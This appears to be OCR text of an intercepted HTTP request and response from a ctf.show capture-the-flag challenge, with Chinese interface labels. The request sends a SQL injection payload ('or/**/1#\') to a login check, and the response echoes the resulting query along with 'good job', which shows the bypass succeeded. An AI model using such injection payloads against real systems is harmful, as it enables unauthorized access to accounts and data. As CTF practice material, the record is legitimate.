 请求
美化 Raw Hex
\n
1 POST /check.php HTTP/1.1
2 Host: f8ed04f9-5ee4-4476-ae0c-387a0355f664.challenge.ctf.show
3 Cookie: cf_clearance=
mCI7P9nV4woV6pYacOsD4neAeub45VsYqnPnY2IoQmM-1712579623-1.0.1.1-g8JvnniyYEjqcTvbu7iSO_uhRX4W_bt.2.4StxMxXOeY22ki
NPndKEjMBykGnbzkbMFOrSfLfZ7HvdtyNtxjFw; PHPSESSID=nelsegdej6ujdcc2aa26g3s965
4 Content-Length: 14
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Microsoft Edge";v="131", "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://f8ed04f9-5ee4-4476-ae0c-387a0355f664.challenge.ctf.show
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36 Edg/131.0.0.0
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://f8ed04f9-5ee4-4476-ae0c-387a0355f664.challenge.ctf.show/login.php
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
21 Priority: u=0, i
22 Connection: close
23
24 name=or/**/1#\
响应
美化 Raw Hex 页面渲染 OneScan
\n
1 HTTP/1.1 302 Found
2 Server: nginx/1.20.1
3 Date: Tue, 26 Nov 2024 12:18:43 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Location: index.php
9 Pragma: no-cache
10 X-Powered-By: PHP/5.6.40
11 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
12 Access-Control-Allow-Credentials: true
13 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
14 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authoriz
ation,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
15 Access-Control-Max-Age: 1728000
16 Content-Length: 97
17
18 select count(*) from ctfshow_users where username = 'or/**/1#\' or nickname = 'or/**/1#\'good job
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头